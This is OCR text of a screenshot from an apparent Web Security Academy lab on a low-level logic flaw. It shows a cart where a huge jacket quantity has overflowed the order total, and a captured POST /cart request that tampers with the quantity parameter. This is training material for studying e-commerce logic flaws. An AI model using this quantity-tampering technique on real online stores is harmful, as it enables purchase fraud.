 Web Security
Academy
Low-level logic flaw
Back to lab home
Back to lab description
LAB
Not solved
Store credit:
$100.00
Home | My account | 32124
Cart
Name Price Quantity
Lightweight "l33t" Leather Jacket $1337.00 - 32124 + Remove
Coupon:
Apply
Total: $115.04
Place order
1 × +
Send Cancel < ▾ > ▾ Follow redirection Tar
Request
Pretty Raw Hex \n
1 POST /cart HTTP/1.1
2 Host:
0aff007003e8750ec056ea21007000ed.web-security-academy.net
3 Cookie: session=EFLAO76m0lWVnRY8CykNMObFTksFmX9B
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 37
10 Origin:
https://0aff007003e8750ec056ea21007000ed.web-security-acade
my.net
11 Referer:
https://0aff007003e8750ec056ea21007000ed.web-security-acade
my.net/product?productId=1
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 productId=1&redir=PRODUCT&quantity=-1